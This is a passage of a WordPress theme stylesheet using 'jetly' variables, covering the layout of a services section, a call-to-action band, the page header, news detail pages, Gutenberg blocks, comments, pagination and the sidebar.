	box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.07);
	z-index: 1;
}

.we-do__real-time:before {
	content: "";
	position: absolute;
	bottom: -30px;
	left: 0;
	border-bottom: 30px solid transparent;
	border-left: 47px solid var(--jetly-white);
	z-index: -1;
}

.we-do__real-time-shape {
	position: absolute;
	top: 11px;
	left: 12px;
	right: 11px;
	bottom: 11px;
	z-index: -1;
}

.we-do__real-time-shape img {
	width: auto;
}

.we-do__real-time-icon {
	position: relative;
	display: flex;
	align-items: center;
}

.we-do__real-time-icon span {
	position: relative;
	display: inline-block;
	font-size: 65px;
	color: var(--jetly-base);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.we-do__real-time:hover .we-do__real-time-icon span {
	transform: scale(0.9);
}

.we-do__real-time-content-box {
	margin-left: 12px;
}

.we-do__real-time-content {
	font-size: 24px;
	font-weight: 700;
	line-height: 29px;
}

.we-do__right {
	position: relative;
	display: block;
	float: right;
	width: 50%;
	padding-left: 100px;
	padding-top: 120px;
	background-color: var(--jetly-primary);
	padding-bottom: 110px;
	z-index: 1;
}

.we-do__shape-1 {
	position: absolute;
	top: 45px;
	right: 0;
	z-index: -1;
}

.we-do__shape-1 img {
	width: auto;
}

.we-do__content {
	position: relative;
	display: block;
	max-width: 545px;
	width: 100%;
	z-index: 2;
}

.we-do__right .section-title {
	margin-bottom: 28px;
}

.we-do__text {
	padding-bottom: 39px;
}

.we-do__bottom {
	position: relative;
	display: block;
}

.we-do__points {
	position: relative;
	display: block;
}

.we-do__points li {
	position: relative;
	display: flex;
}

.we-do__points li+li {
	margin-top: 40px;
}

.we-do__points li .icon {
	position: relative;
	display: block;
}

.we-do__points li .icon span {
	position: relative;
	display: inline-block;
	font-size: 64px;
	color: var(--jetly-base);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.we-do__points li:hover .icon span {
	transform: scale(0.9);
}

.we-do__points li .content {
	margin-left: 30px;
}

.we-do__points li .content h4 {
	font-size: 22px;
	font-weight: 700;
	line-height: 22px;
	margin-bottom: 6px;
}

/*--------------------------------------------------------------
# Cta
--------------------------------------------------------------*/
.cta-one {
	position: relative;
	display: block;
	background-color: var(--jetly-base);
	padding: 60px 0 60px;
	z-index: 1;
}

.cta-one__bg-shape {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0.05;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: -1;
}

.cta-one__content {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.cta-one__title {
	position: relative;
	display: block;
}

.cta-one__title h3 {
	font-size: 40px;
	font-weight: 700;
	color: var(--jetly-white);
}

.cta-one__btn:hover {
	color: var(--jetly-black);
}

.cta-one__btn:before {
	background-color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.page-header {
	position: relative;
	display: none;
	background-color: var(--jetly-black);
	z-index: 10;
}

.page-header-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	opacity: .70;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	mix-blend-mode: luminosity;
	z-index: -1;
}

.page-header-bg:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: "";
	background-color: rgba(39, 43, 48, 0.6);
}

.page-header__inner {
	position: relative;
	display: block;
	text-align: center;
	padding: 230px 0 0px;
	z-index: 15;
}

.page-header__inner h2 {
	font-size: 50px;
	color: var(--jetly-white);
	line-height: 60px;
	font-weight: 700;
	word-wrap: break-word;
	padding-bottom: 105px;
	max-width: 75%;
	margin-left: auto;
	margin-right: auto;
}

.page-header--default .page-header__inner h2 {
	padding-bottom: 132px;
}

.thm-breadcrumb {
	position: relative;
	top: 30px;
	margin-top: -30px;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	background-color: var(--jetly-white);
	margin-left: 0;
	border-radius: 30px;
	padding: 15px 30px;
}

@media (min-width: 768px) {
	.thm-breadcrumb {
		padding-left: 45px;
		padding-right: 45px;
	}
}

@media (min-width: 992px) {
	.thm-breadcrumb {
		padding-left: 60px;
		padding-right: 60px;
	}
}

.thm-breadcrumb li {
	position: relative;
	font-size: 14px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	font-weight: 700;
	text-transform: uppercase;
	color: var(--jetly-black);
	letter-spacing: 0.1em;
	padding: 0px 0px;
}

.thm-breadcrumb li:not(:last-child)::after {
	content: '/';
	margin-left: 7px;
	margin-right: 7px;
}

.thm-breadcrumb li a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	font-weight: 700;
	text-transform: uppercase;
	color: var(--jetly-black);
	letter-spacing: 0.1em;
}

.thm-breadcrumb li:hover a {
	color: var(--jetly-base);
	opacity: 1;
}

.thm-breadcrumb li span {
	font-size: 14px;
}

/*--------------------------------------------------------------
# News Details
--------------------------------------------------------------*/
.news-details {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.news-details__left {
	position: relative;
	display: block;
}

.news-details__img {
	position: relative;
	display: block;
}

.news-details__img img {
	max-width: 100%;
	margin-bottom: 21px;
}

.news-details__date {
	position: absolute;
	bottom: 51px;
	left: 30px;
	background-color: var(--jetly-base);
	padding: 10px 18px 10px;
	z-index: 1;
	border-radius: 20px;
}

.news-details__date p {
	font-size: 11px;
	font-weight: 700;
	color: var(--jetly-white);
	line-height: 12px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.news-sidebar__date_thumbless a,
.news-sidebar__date a,
.news-details__date a {
	font-size: 14px;
	color: var(--jetly-white, #ffffff);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.news-details__content {
	position: relative;
	display: block;
}

.news-details__meta {
	position: relative;
	display: flex;
	align-items: center;
}

.news-details__meta li+li {
	margin-left: 15px;
}

.news-details__meta li a {
	font-size: 14px;
	color: var(--jetly-gray);
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.news-details__meta li a:hover {
	color: var(--jetly-base);
}

.news-sidebar__meta li span i,
.news-sidebar__meta li a i,
.news-details__meta li span i,
.news-details__meta li a i {
	color: var(--jetly-base);
	margin-right: 2px;
}

.news-details__title {
	font-size: 30px;
	line-height: 40px;
	margin-top: 3px;
	margin-bottom: 11px;
	font-weight: 700;
}

.news-details__text-2 {
	padding-top: 5px;
}

.news-details__bottom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 30px 0 20px;
	margin-top: 53px;
	border-top: 1px solid #eeede5;
}

.news-details__bottom p {
	margin: 0;
}

.news-details__tags span {
	color: var(--jetly-black);
	font-size: 20px;
	margin-right: 18px;
	font-weight: 700;
	letter-spacing: -0.04em;
	display: inline-block;
	margin-bottom: 10px;
}

.news-details__tags a {
	position: relative;
	color: var(--jetly-white);
	font-size: 12px;
	background-color: var(--jetly-base);
	border: 1px solid var(--jetly-base);
	display: inline-block;
	padding: 4px 20px;
	font-weight: 700;
	border-radius: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	margin-bottom: 10px;
}

.news-details__tags a:hover {
	background-color: var(--jetly-black);
	border-color: var(--jetly-black);
	color: var(--jetly-white);
}

.news-details__tags a+a {
	margin-left: 5px;
}

.news-details__tags.tag-links {
	position: relative;
	top: -3px;
}

.news-details__tags.tag-links a {
	background-color: #fff;
	border-color: #eeede5;
	color: var(--jetly-black);
	padding: 0;
	border: 0;
	margin-left: 0;
	font-size: 14px;
}

.news-details__tags.tag-links a:not(:last-of-type)::after {
	content: ',';
}

.news-details__tags.tag-links a:hover {
	color: var(--jetly-base);
}

.news-details__social-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.news-details__social-list a {
	position: relative;
	height: 43px;
	width: 43px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: var(--jetly-black);
	background-color: var(--jetly-primary);
	font-size: 14px;
	border-radius: 50%;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.news-details__social-list a:hover {
	color: var(--jetly-white);
}

.news-details__social-list a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--jetly-base);
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.news-details__social-list a:hover:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.news-details__social-list a+a {
	margin-left: 10px;
}

.news-details__pagenation-box {
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 53px;
}

.news-details__pagenation {
	position: relative;
	display: block;
}

.news-details__pagenation li {
	position: relative;
	float: left;
	font-size: 20px;
	color: var(--jetly-black);
	font-weight: 700;
	background-color: var(--jetly-primary);
	line-height: 26px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	max-width: 370px;
	width: 100%;
	padding-left: 60px;
	padding-right: 60px;
	padding-top: 54px;
	padding-bottom: 54px;
	letter-spacing: -0.04em;
}

.news-details__pagenation li+li {
	margin-left: 30px;
}

.news-details__pagenation li:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

.news-sidebar__content.sticky {
	position: relative;
}

.news-sidebar__content.sticky::before {
	content: '';
	position: absolute;
	right: 0px;
	content: "";
	width: 40px;
	height: 40px;
	background-color: var(--jetly-base, #a47c68);
	z-index: 10;
	clip-path: polygon(50% 0%, 100% 0, 100% 100%, 50% 50%, 0 100%, 0 0);
	top: 0px;
}

.stricky-header.main-menu-three.default-header .main-menu__list>li+li,
.default-header .main-menu-two .main-menu__list>li+li {
	margin-left: 35px;
}

.wp-block-gallery:not(.has-nested-images).alignleft {
	margin-right: 30px;
}

.wp-block-cover-image .wp-block-cover-image-text,
.news-details__content .wp-block-cover-image .wp-block-cover-text,
.news-details__content .wp-block-cover-image h2,
.news-details__content .wp-block-cover .wp-block-cover-image-text,
.news-details__content .wp-block-cover .wp-block-cover-text,
.news-details__content .wp-block-cover h2 {
	color: #fff;
}

.news-details__content a.wp-block-file__button,
.wp-block-cover strong,
.wp-block-cover__inner-container a {
	color: #fff;
}

.comments-area ol ol,
.news-details ol ol,
.news-details ul ol,
.news-details ol ul,
.news-details ul ul,
.comments-area ul ul {
	margin-bottom: 0;
}

.wp-block-latest-comments a,
.wp-block-latest-posts__list.has-dates li a,
.wp-block-rss li a {
	color: var(--jetly-black);
}

.news-details .news-details__meta .news-details__content ul,
.comments-area ul,
.comments-area ol,
.news-details__content ol {
	margin: 0 0 .5em .6em;
}

ul.list-unstyled.news-details__meta.ml-0 {
	margin-left: 0;
}

.news-details__content>.wp-block-cover {
	margin-bottom: 32px;
}

.news-details__content .blocks-gallery-caption {
	margin-bottom: 24px;
}

.post .news-details__content p {
	line-height: 2em;
	margin-bottom: 1.5em;
}

.news-details__content blockquote:not([class*=has-]),
.comment-content blockquote,
.news-details__content .wp-block-quote {
	background-color: #f6f4f9;
	border-left: 2px solid var(--jetly-black, #1e1e22);
	padding-left: 30px;
	padding-right: 30px;
	padding-top: 20px;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
	margin-left: 0;
	margin-right: 0;
	border-radius: var(--jetly-bdr-radius);
}

blockquote {
	margin: 0 1.5em;
}

.news-details__content blockquote:not([class*=has-])::before,
.comment-content blockquote::before,
.news-details__content .wp-block-quote::before {
	content: '\f10d';
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	bottom: 0;
	transform: rotate(180deg);
	font-size: 100px;
	color: var(--jetly-base, #a47c68);
	opacity: 0.4;
	right: 30px;
	line-height: .9em;
	bottom: -25px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-style: italic;
}

.wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}

.news-details__content.wp-block-quote.has-text-align-right {
	border-right: 2px solid var(--jetly-black, #1e1e22);
	border-left: 0;
}

.news-details__content .wp-block-quote.has-text-align-right::before {
	right: auto;
	left: 30px;
	transform: rotateX(-180deg);
}

.news-details__content a,
.comment-content a,
.news-details__content blockquote:not([class*=has-]) cite {
	color: var(--jetly-black);
}

.wp-block-cover-text a {
	color: #fff;
}

.wp-block-pullquote {
	border-top: 4px solid #555d66;
	border-bottom: 4px solid #555d66;
	color: #40464d;
}

.wp-block-pullquote {
	margin: 0 0 1em;
	padding: 3em 0;
	text-align: center;
	border-radius: var(--jetly-bdr-radius);
}

.comments-area h1,
.news-details__content h1,
.comment-content h2,
.news-details__content h2,
.comment-content h3,
.news-details__content h3,
.comment-content h4,
.news-details__content h4,
.comment-content h5,
.news-details__content h5,
.comment-content h6,
.news-details__content h6 {
	margin-bottom: 1rem;
	color: var(--jetly-black, #1e1e22);
}

.news-details__content ul,
.comments-area ul,
.comments-area ol,
.news-details__content ol {
	margin: 0 0 .5em .6em;
}

.wp-block-archives-list li a {
	color: inherit;
	transition: all 500ms ease;
}

.wp-block-archives.wp-block-archives-list {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 30px;
}

.wp-block-archives-list li,
.sidebar .widget.widget_archive li {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
	line-height: 36px;
	font-size: 16px;
	text-transform: capitalize;
	color: var(--jetly-gray, #717178);
	transition: all 0.3s ease;
	z-index: 1;
}

.wp-block-categories-dropdown,
.wp-block-archives-dropdown {
	margin-bottom: 30px;
}

.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	width: 100%;
	height: 60px;
	background-color: var(--jetly-extra, #f2eeeb);
	border: 1px solid var(--jetly-extra, #f2eeeb);
	outline: none;
	color: var(--jetly-gray, #717178);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--jetly-font, "Kumbh Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: var(--jetly-bdr-radius);
}

label {
	display: inline-block;
	margin-bottom: .5rem;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em;
}

.wp-block-latest-comments__comment-meta {
	font-size: 18px;
	line-height: 1.889;
	font-weight: 500;
	color: var(--jetly-black, #1e1e22);
}

.wp-block-latest-comments__comment-date {
	font-weight: 500;
	color: var(--jetly-gray, #717178);
}

.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li {
	position: relative;
	padding-left: 68px;
	min-height: 44px;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	white-space: pre-wrap;
}

.wp-block-latest-comments {
	padding-left: 0;
	margin-left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li::before {
	content: "\f075";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--jetly-black, #3c3531);
	width: 44px;
	height: 44px;
	color: var(--jetly-white);
	margin-right: 20px;
	transition: all 500ms ease;
	position: absolute;
	top: 0;
	left: 0;
}

.wp-block-latest-comments:not(.has-avatar):not(.has-dates) li:hover::before {
	background-color: var(--jetly-base, #a47c68);
	color: var(--jetly-white);
}

.wp-block-rss li {
	position: relative;
	padding-left: 68px;
	font-size: 16px;
	font-weight: 600;
	color: var(--jetly-black, #1e1e22);
	min-height: 44px;
}

.wp-block-rss li+li {
	margin-top: 20px;
}

.wp-block-rss {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wp-block-rss li::before {
	content: '\f09e';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--jetly-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--jetly-white, #ffffff);
	transition: all 500ms ease;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wp-block-latest-posts.wp-block-latest-posts__list,
ol.wp-block-latest-comments,
ul.wp-block-rss.wp-block-rss {
	margin-left: 0;
}

.wp-block-tag-cloud a {
	font-size: 18px !important;
	color: var(--jetly-gray, #717178);
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
	transition: all 500ms ease;
}

.wp-block-search label {
	font-size: 18px;
	color: var(--jetly-black, #1e1e22);
	font-weight: 600;
}

.wp-block-search input[type=search] {
	display: block;
	border: none;
	outline: none;
	width: 100%;
	max-width: 300px;
	position: relative;
	line-height: 40px;
	padding: 19px 80px 19px 35px;
	background: var(--jetly-extra, #f2eeeb);
	color: var(--jetly-gray, #717178);
	display: block;
	font-size: 16px;
	font-weight: 500;
	font-family: var(--jetly-font, "Kumbh Sans", sans-serif);
	width: 100%;
	height: 60px;
	border: 1px solid var(--jetly-extra, #f2eeeb);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.wp-block-search .wp-block-search__button {
	display: inline-block;
	vertical-align: middle;
	border: none;
	outline: none;
	background-color: var(--jetly-black, #1e1e22);
	text-align: center;
	color: var(--jetly-white, #ffffff);
	padding: 0 50px;
	font-size: 18px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	text-transform: capitalize;
	letter-spacing: .01em;
}

.wp-block-latest-posts__list.has-dates li {
	position: relative;
	padding-left: 64px;
	font-size: 16px;
	line-height: 1.889;
	font-weight: 600;
	transition: all 500ms ease;
	color: var(--jetly-gray, #717178);
}

.wp-block-latest-posts__list.has-dates {
	margin: 0;
	padding: 0;
	margin-bottom: 30px;
}

.wp-block-latest-posts__list.has-dates li::before {
	content: '\f302';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 16px;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--jetly-black, #1e1e22);
	width: 44px;
	height: 44px;
	color: var(--jetly-white, #ffffff);
	transition: all 500ms ease;
	position: absolute;
	top: 5px;
	left: 0;
}

.wp-block-latest-posts__list.is-grid.has-dates li::before {
	position: relative;
	top: auto;
	left: 0;
	margin-bottom: 10px;
}

.wp-block-latest-posts__list.is-grid.has-dates li {
	padding-left: 0;
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
	padding-top: 10px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--jetly-black, #3c3531);
	text-transform: uppercase;
	font-weight: 600;
	transition: all 500ms ease;
}

.wp-block-group.has-background {
	padding: 30px;
}

.wp-block-columns {
	margin: 30px 0;
}

a.wp-block-button__link {
	background-color: var(--jetly-black);
	color: #fff;
}

.news-details__content .page-links {
	color: var(--jetly-black, #1e1e22);
	display: flex;
	align-items: center;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.news-details__content .page-links span,
.news-details__content .page-links a {
	display: flex;
	width: 50px;
	height: 50px;
	color: #79817C;
	align-items: center;
	justify-content: center;
	text-align: center;
	background-color: #FFFFFF;
	margin-left: 10px;
	font-size: 16px;
	font-weight: 500;
	line-height: 1;
	transition: all 500ms ease;
	border: 1px solid var(--jetly-bdr-color, #e2ddda);
	border-radius: var(--jetly-bdr-radius);
}

.news-details__content .page-links span {
	background-color: var(--jetly-base, #651fd4);
	color: var(--jetly-white, #ffffff);
}

.news-details__content .page-links a:hover {
	background-color: var(--jetly-base, #a47c68);
	color: var(--jetly-white, #ffffff);
}

.news-details__content .post-password-form label {
	font-size: 18px;
	font-weight: 600;
	color: var(--jetly-black, #1e1e22);
}

.news-details__content .post-password-form input[type=password] {
	width: 200px;
	height: 60px;
	background-color: var(--jetly-extra, #f2eeeb);
	color: var(--jetly-gray, #717178);
	padding-left: 30px;
	display: inline-block;
	vertical-align: middle;
	border-radius: var(--jetly-bdr-radius);
}

.news-details__content .post-password-form input[type=submit] {
	width: 120px;
	height: 60px;
	background-color: var(--jetly-black, #1e1e22);
	color: var(--jetly-white, #ffffff);
	padding: 0;
	text-align: center;
	text-transform: capitalize;
	display: inline-block;
	vertical-align: middle;
	transition: all 500ms ease;
	border-radius: var(--jetly-bdr-radius);
}

.news-details__content .post-password-form input[type=submit]:hover {
	background-color: var(--jetly-base, #a47c68);
	color: var(--jetly-white, #ffffff);
}

.sidebar .widget ul li a,
.sidebar__single ul li a {
	transition: all 500ms ease;
}

.sidebar .widget ul li a:hover,
.sidebar__single ul li a:hover {
	color: var(--jetly-black, #3c3531);
	text-shadow: 0 0 1px currentColor;
}

.news-details__content a:hover {
	color: var(--jetly-base, #a47c68);
	transition: all 500ms ease;
}

.news-details__content,
.news-details__meta {
	margin-top: -6px;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-one__title,
.comment-form__title {
	margin: 0;
	color: var(--jetly-black);
	font-size: 30px;
	margin-bottom: 52px;
	font-weight: 700;
}

.comment-one__single {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	border-bottom: 1px solid #eeede5;
	padding-bottom: 60px;
	margin-bottom: 60px;
}

.comment-one__content {
	position: relative;
	margin-left: 45px;
}

.comment-one__content h3 {
	margin: 0;
	font-size: 20px;
	color: var(--jetly-black);
	margin-bottom: 26px;
	font-weight: 700;
}

.comment-one__btn {
	padding: 5px 30px;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 12px;
	font-weight: 700;
	color: var(--jetly-white);
	background-color: var(--jetly-base);
	border-radius: 20px;
}

.comment-one__btn:hover {
	color: var(--jetly-white);
}

.comment-one__btn:before {
	background-color: var(--jetly-black);
}

.comment-one__image {
	position: relative;
	display: block;
	border-radius: 50%;
}

.comment-one__image img {
	border-radius: 50%;
}

.comment-form .comment-form__title {
	margin-top: -7px;
}

.comment-one__form .row {
	--bs-gutter-x: 20px;
}

.comment-form__input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
	background-color: var(--jetly-primary);
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
	height: 50px;
	width: 100%;
	border: none;
	background-color: var(--jetly-primary);
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
	font-size: 14px;
	color: var(--jetly-gray);
	display: block;
	font-weight: 400;
}

.comment-form__input-box textarea {
	font-size: 14px;
	color: var(--jetly-gray);
	height: 190px;
	width: 100%;
	background-color: var(--jetly-primary);
	padding: 25px 30px 30px;
	border: none;
	outline: none;
	margin-bottom: 0px;
	font-weight: 400;
}

.comment-form__btn {
	border: none;
	background-color: var(--jetly-base);
}

.comment-form__btn::before {
	background-color: var(--jetly-black);
}

.comment-form__input-box.text-message-box {
	height: 190px;
}

/*--------------------------------------------------------------
# Blog Pagination
--------------------------------------------------------------*/
.blog-pagination {
	display: flex;
	align-items: center;
	line-height: 1;
	margin-top: 30px;
}

.blog-sidebar__left .blog-pagination {
	margin-top: 60px;
}

.comments-area .blog-pagination {
	margin-top: -5px;
}

ul.list-unstyled.news-sidebar__meta.ml-0 li {
	line-height: 1;
	margin-bottom: 5px;
}

.blog-widget-pagination {
	justify-content: center;
	margin-top: 30px;
}

.blog-pagination a,
.blog-pagination span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border: 1px solid var(--jetly-bdr-color, #e2ddda);
	width: 50px;
	height: 50px;
	font-size: 16px;
	transition: all 500ms ease;
	border-radius: var(--jetly-bdr-radius);
}

.blog-pagination a.current,
.blog-pagination a:hover,
.blog-pagination span.current,
.blog-pagination span:hover {
	background-color: var(--jetly-base, #a47c68);
	border-color: var(--jetly-base, #a47c68);
	color: var(--jetly-white, #ffffff);
}

.blog-pagination span+span,
.blog-pagination a+span,
.blog-pagination span+a,
.blog-pagination a+a {
	margin-left: 10px;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
@media (max-width: 991px) {
	.sidebar {
		margin-top: 50px;
	}
}

.sidebar__single+.sidebar__single {
	margin-top: 30px;
}

.sidebar__title {
	margin: 0;
	font-size: 20px;
	margin-bottom: 5px;
	font-weight: 700;
}

.sidebar__search {
	position: relative;
	display: block;
}

.sidebar__search-form {
	position: relative;
}

.sidebar__search-form input[type="search"] {
	display: block;
	border: none;
	outline: none;
	background-color: var(--jetly-base);
	color: var(--jetly-white);
	font-size: 16px;
	font-weight: 500;
	padding-left: 50px;
	height: 74px;
	width: 100%;
	padding-right: 80px;
}

.sidebar__search-form ::-webkit-input-placeholder {
	color: var(--jetly-white);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--jetly-white);
	opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--jetly-white);
	opacity: 1;
}

.sidebar__search-form ::placeholder {
	color: var(--jetly-white);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--jetly-white);
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--jetly-white);
}

.sidebar__search-form button[type="submit"] {
	background-color: transparent;
	color: var(--jetly-white);
	font-size: 22px;
	position: absolute;
	top: 0;
	right: -17px;
	bottom: 0;
	width: 72px;
	outline: none;
	border: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0;
}

.sidebar__search-form input::placeholder {
	color: #EDEDED;
}

.sidebar__post {
	position: relative;
	display: block;
	padding: 46px 30px 30px;
	background-color: var(--jetly-primary);
	overflow: hidden;
	z-index: 1;
}

.sidebar__post .sidebar__title {
	margin-left: 20px;
}

.sidebar__post-list {
	margin: 0;
}

.sidebar__post-list li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 16px 20px 17px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.sidebar__post-list li:hover {
	background-color: var(--jetly-white);
}

.sidebar__post-list li+li {
	margin-top: 10px;
}

.sidebar__post-image {
	margin-right: 20px;
}

.sidebar__post-image>img {
	width: 70px;
}

.sidebar__post-content {
	position: relative;
	top: -3px;
}

.sidebar__post-content h3 {
	font-size: 18px;
	margin: 0;
	line-height: 26px;
}

.sidebar__post-content-meta {
	font-size: 13px;
	font-weight: 400;
	color: var(--jetly-gray) !important;
	font-family: var(--jetly-font);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.sidebar__post-content-meta i {
	color: var(--jetly-base);
	font-size: 14px;
	padding-right: 4px;
}

.sidebar__post-content h3 a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	font-size: 16px;
	font-weight: 700;
}

.sidebar__category {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 46px 30px 36px;
	overflow: hidden;
	z-index: 1;
}

.sidebar__category .sidebar__title {
	padding-left: 20px;
	margin-bottom: 9px;
}

.sidebar__category-list {
	margin: 0;
}

.sidebar__category-list li+li {
	margin-top: 6px;
}

.sidebar__category-list li a {
	color: var(--jetly-gray);
	font-size: 16px;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	background: none;
	padding: 7px 20px 7px;
	font-weight: 500;
}

.sidebar__category-list li a:hover {
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	color: var(--jetly-black);
}

.sidebar__category-list li.active a {
	background-color: white;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	color: var(--jetly-black);
}

.sidebar__category-list li a span {
	position: absolute;
	top: 50%;
	right: 15px;
	-webkit-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	color: var(--jetly-base);
	text-align: center;
